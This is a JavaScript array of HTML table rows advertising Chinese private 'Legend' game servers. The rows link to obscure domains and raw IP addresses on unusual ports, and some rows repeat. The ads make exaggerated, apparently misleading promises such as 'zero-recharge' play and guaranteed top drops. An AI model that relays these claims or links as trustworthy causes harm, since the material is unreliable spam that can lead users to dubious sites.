adlistData[88] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174' rel='nofollow' target='_blank'>〈新迷失〉刚上市</a></td><td>「０茺」高爆神器</td><td class='r'>12月21日/★通宵固顶★</td><td>秒杀切割→无限刀</td><td>﹏０充领顶赞﹏０充进全图﹏０充带终极﹏<font color='blue'>-推荐</font></td><td>沙奖爽翻天■</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174'  target='_blank'>点击查看</a></td></tr>`;
adlistData[89] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>新版＂零充单职业</a></td><td>★新版独家首区★</td><td class='r'>12月21日/★通宵固顶★</td><td>免费捡物吸怪</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='blue'>-推荐</font></td><td>▇首战首区▇</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[90] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ulvqtammemhqpyiowmn.top:21264/yjjx/' rel='nofollow' target='_blank'>异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class='r'>12月21日/★通宵固顶★</td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█<font color='blue'>-推荐</font></td><td>◆小怪爆一切</td><td><a href='http://ulvqtammemhqpyiowmn.top:21264/yjjx/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[91] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月21日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[92] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[93] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://szq.dsgllll.top:1888/' rel='nofollow' target='_blank'>╲大圣·归来 ╱</a></td><td>８０微变三职业</td><td class='r'>12月21日/★通宵固顶★</td><td>首战丶首区</td><td>三职业平衡╱自动捡取╱免费顶级╱极品好爆<font color='blue'>-推荐</font></td><td>沙奖１８８８</td><td><a href='http://szq.dsgllll.top:1888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[94] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/127' rel='nofollow' target='_blank'>１．７６红叶复古</a></td><td>0氪７６★沉默三职业</td><td class='r'>12月21日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/127'  target='_blank'>点击查看</a></td></tr>`;
adlistData[95] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>12月21日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[96] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>12月21日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[97] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█微变╋首战区█</td><td class='r'>12月21日/★通宵固顶★</td><td>█低消费激情服█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[98] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://a-gm5.451893.xyz:23906' rel='nofollow' target='_blank'>神器＂刀刀切割＂真专属</a></td><td>免费＂全屏吸怪＂无限刀</td><td class='r'>12月21日/★通宵固顶★</td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉<font color='blue'>-推荐</font></td><td>点一次＂爽玩一年</td><td><a href='http://a-gm5.451893.xyz:23906'  target='_blank'>点击查看</a></td></tr>`;
adlistData[99] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>《修真三国》</a></td><td>独家梦三国专属</td><td class='r'>12月21日/★通宵固顶★</td><td>年租服务器</td><td>小号稳赚√微变中变单职业√三天合区<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[100] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>１·７６复古攻速</a></td><td>纯白漂●0充通关</td><td class='r'>12月21日/★通宵固顶★</td><td></td><td>送会员◆沙捐免费◆０充进图◆０充抢紅包<font color='blue'>-推荐</font></td><td>纯元宝█首战①区</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[101] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1255' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>12月21日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='http://103.192.209.19:1255'  target='_blank'>点击查看</a></td></tr>`;
adlistData[102] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.psd188.com:228' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>12月21日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.psd188.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[103] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/181' rel='nofollow' target='_blank'>新上＜攻速单职业＞</a></td><td>散人当大哥</td><td class='r'>12月21日/★通宵固顶★</td><td>攻速单职业复古</td><td>【杀怪福利】→【货币全爆】→【白一切】<font color='blue'>-推荐</font></td><td>◆高爆版本◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/181'  target='_blank'>点击查看</a></td></tr>`;
adlistData[104] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.n87udbo2.top:20918' rel='nofollow' target='_blank'>全新二合一无限刀</a></td><td>╲２０２5新服╱</td><td class='r'>12月21日/★通宵固顶★</td><td>〈 主打免费 〉</td><td>╲╲╲★０充起飞╲╲╲免费通关╱╱╱人走服还在★╱╱╱<font color='blue'>-推荐</font></td><td>２５新版火龙</td><td><a href='http://www.n87udbo2.top:20918'  target='_blank'>点击查看</a></td></tr>`;
adlistData[105] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu5567.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>12月21日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu5567.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[106] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>12月21日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[107] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297' rel='nofollow' target='_blank'>福利·招财※无限刀</a></td><td>打怪〓全满〓终极</td><td class='r'>12月21日/★通宵固顶★</td><td>新区狂送20w福利</td><td>合区要没100╋活人直接来骂我爸爸们<font color='blue'>-推荐</font></td><td>一切好打全爆</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297'  target='_blank'>点击查看</a></td></tr>`;
adlistData[108] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yvb8a171.top:60597' rel='nofollow' target='_blank'>天真１.７６</a></td><td>三职业复古</td><td class='r'>12月21日/★通宵固顶★</td><td>丶丶一切靠打丶丶</td><td>▇▇▇▇可爆充值-属性均衡-舒爽激情▇▇▇▇▇<font color='blue'>-推荐</font></td><td>【激情养老】</td><td><a href='http://www.yvb8a171.top:60597'  target='_blank'>点击查看</a></td></tr>`;
adlistData[109] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/296' rel='nofollow' target='_blank'>﹌上新﹌至尊微变</a></td><td>散人圆梦﹌公益﹌</td><td class='r'>12月21日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color='blue'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/296'  target='_blank'>点击查看</a></td></tr>`;
adlistData[110] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.240.74.149:52088/qjhj' rel='nofollow' target='_blank'>新１７６攻速合击</a></td><td>新１８０奇迹合击</td><td class='r'>12月21日/★通宵固顶★</td><td>新１９５星王合击</td><td>█经典耐玩◆终极全爆◆装备保值◆散人天堂<font color='blue'>-推荐</font></td><td>１００％封挂</td><td><a href='http://43.240.74.149:52088/qjhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[111] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/183' rel='nofollow' target='_blank'>稳定◥◣新版无限刀</a></td><td>爆爽体验感</td><td class='r'>12月21日/★通宵固顶★</td><td>充值可打散人当爷</td><td>▲货币好打▲Ｏ充全满▲多图多怪▲一切全靠打▲<font color='blue'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/183'  target='_blank'>点击查看</a></td></tr>`;
adlistData[112] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月21日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[113] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://yujian.010baf.top:3062' rel='nofollow' target='_blank'>超变█御剑专属╲超神器</a></td><td>全屏鞭尸█吸血牛Ｂ斩</td><td class='r'>12月21日/★通宵固顶★</td><td>█０充全爆全满█</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>全部ヾ靠打ヾ</td><td><a href='http://yujian.010baf.top:3062'  target='_blank'>点击查看</a></td></tr>`;
adlistData[114] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月21日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[115] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.999zl.top:189/' rel='nofollow' target='_blank'>菜刀神器╋单职业</a></td><td>０茺畅玩╋第１区</td><td class='r'>12月21日/★通宵固顶★</td><td>╋╋３天合区╋╋</td><td>爆率全开╋一切可打╋散人逆袭╋合区激情╋<font color='blue'>-推荐</font></td><td>沙奖９９９９</td><td><a href='http://www.999zl.top:189/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[116] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.alwk1w9065.xyz:56888/RS4/' rel='nofollow' target='_blank'>▊新手村福利怪★必爆终极红装</a></td><td>变态吸血〓全屏鞭尸牛Ｂ斩</td><td class='r'>12月21日/★通宵固顶★</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★刀刀剧毒全屏杀<font color='blue'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.alwk1w9065.xyz:56888/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[117] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://sgzs1129.180sgzs.top:19340/' rel='nofollow' target='_blank'>▃▃▃▃▃１．８０时光复古▃▃▃▃</a></td><td>▃▃▃▃１．７６战神终极▃▃▃▃▃</td><td class='r'>12月21日/★通宵固顶★</td><td>▃▃▃５０全满▃▃▃</td><td>▃▃▃▃▃１.８０复古战神极品＋５▃▃▃▃▃<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='https://sgzs1129.180sgzs.top:19340/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[118] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54' rel='nofollow' target='_blank'>凡人飞升●追梦版</a></td><td>迷失●沉默●专属</td><td class='r'>12月21日/★通宵固顶★</td><td>█散人称王█</td><td>▇▇100满消费▇装备保值▇公益神器沉默<font color='blue'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54'  target='_blank'>点击查看</a></td></tr>`;
adlistData[119] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.78:43332' rel='nofollow' target='_blank'>超超超超超超超变变变变变变变</a></td><td>超超超超超超超变变变变变变变</td><td class='r'>12月21日/★通宵固顶★</td><td>首战〓小怪〓必爆充值</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='blue'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:43332'  target='_blank'>点击查看</a></td></tr>`;
adlistData[120] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>12月21日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[121] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://lf9999.uig1uq.top:7999/' rel='nofollow' target='_blank'>７６Ｏ茺⊙倍攻大极品⊙ＸＸＸＸ</a></td><td>无限刀？％爆率╋？％吸血ＸＸ</td><td class='r'>12月21日/★通宵固顶★</td><td>《光速刀→起飞《《</td><td>⊙⊙０米进全图⊙⊙倍攻无限刀⊙⊙元素切割⊙⊙<font color='blue'>-推荐</font></td><td>╱爆╱率╱高</td><td><a href='http://lf9999.uig1uq.top:7999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[122] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>▓▓新版丶瘋狗新迷失▓▓</a></td><td>▓▓必爆终极轻松全满▓▓</td><td class='r'>12月21日/★通宵固顶★</td><td>超级耐玩</td><td>██（一切靠打）（不用充值）（全部看脸）██<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[123] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://hjkds.bertyd.xyz:2881' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>12月21日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hjkds.bertyd.xyz:2881'  target='_blank'>点击查看</a></td></tr>`;
adlistData[124] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/100' rel='nofollow' target='_blank'>█◆暴富★微变◆█</a></td><td>无限刀★打侎快◆可白蹭</td><td class='r'>12月21日/★通宵固顶★</td><td>送切割█自动挂机捡物</td><td>◆◆爆率全开╲╱送捐献·狂暴╲╱全屏吸怪╲╱〇充畅玩！<font color='blue'>-推荐</font></td><td>〓ＰＫ超爽〓</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[125] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[126] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[127] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[128] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[129] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/128' rel='nofollow' target='_blank'>▇▇▇▇▇▇▇▇红叶沉默</a></td><td>三职业●新沉默██████</td><td class='r'>12月21日/★通宵固顶★</td><td>脸白爆一切</td><td><回忆2003　纯散人　无团队　经典怀旧复古　无待遇><font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[130] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月21日/★通宵固顶★</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[131] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>12月21日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[132] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ulvqtammemhqpyiowmn.top:21264/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'>12月21日/★通宵固顶★</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='blue'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://ulvqtammemhqpyiowmn.top:21264/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[133] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>12月21日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>1８０★1９５★</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[134] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://jhfrgfretgrgred.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>12月21日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://jhfrgfretgrgred.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[135] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>12月21日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.cpx7dx.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[136] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zlm5.a3ewd3s.top:12100/' rel='nofollow' target='_blank'>██戰巃微变██</a></td><td>送切割█自动捡物</td><td class='r'>12月21日/★通宵固顶★</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='blue'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.a3ewd3s.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[137] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>OOOO充█超变█无限刀</a></td><td>刀刀切割█万倍█爆率█</td><td class='r'>12月21日/★通宵固顶★</td><td>免费★迷失★丝滑</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[138] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.3695417.top' rel='nofollow' target='_blank'>━１７６必爆终极</a></td><td>━试营业~首区</td><td class='r'>12月21日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.3695417.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[139] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.7.115:58999/' rel='nofollow' target='_blank'>█ 80天罚合击█</a></td><td>首战首区星王+2</td><td class='r'>12月21日/★通宵固顶★</td><td>独家█BUFF鉴定█</td><td>█上线切割█装备靠打█爆率全开█元宝通关█<font color='blue'>-推荐</font></td><td>低消高爆激情</td><td><a href='http://110.42.7.115:58999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[140] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>窜稀单职业★牛掰</a></td><td>直送＞百分比切割</td><td class='r'>12月21日/★通宵固顶★</td><td>◆10圆就当爹</td><td>０茺下图█所有都靠打█花点时间就起飞<font color='blue'>-推荐</font></td><td>自己NPC领赞助</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[141] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.182:2338/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>12月21日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://140.210.28.182:2338/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[142] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/aymz1' rel='nofollow' target='_blank'>█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class='r'>12月21日/★通宵固顶★</td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.cpx7dx.xyz:50050/aymz1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[143] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105' rel='nofollow' target='_blank'>█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class='r'>12月21日/★通宵固顶★</td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█<font color='blue'>-推荐</font></td><td>；〇元＼中变█</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105'  target='_blank'>点击查看</a></td></tr>`;
adlistData[144] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ulvqtammemhqpyiowmn.top:21264/jsfg/' rel='nofollow' target='_blank'>＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class='r'>12月21日/★通宵固顶★</td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞<font color='blue'>-推荐</font></td><td>沉默攻速复古</td><td><a href='http://ulvqtammemhqpyiowmn.top:21264/jsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[145] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/39' rel='nofollow' target='_blank'>█必玩█疯狂迷失╋装X刀</a></td><td>０充╱不花钱霸服▁▂▃▅</td><td class='r'>12月21日/★通宵固顶★</td><td>原汁原味</td><td>▆终极全爆╱一切靠打╱爆率看脸╱免费专属▆<font color='blue'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/39'  target='_blank'>点击查看</a></td></tr>`;
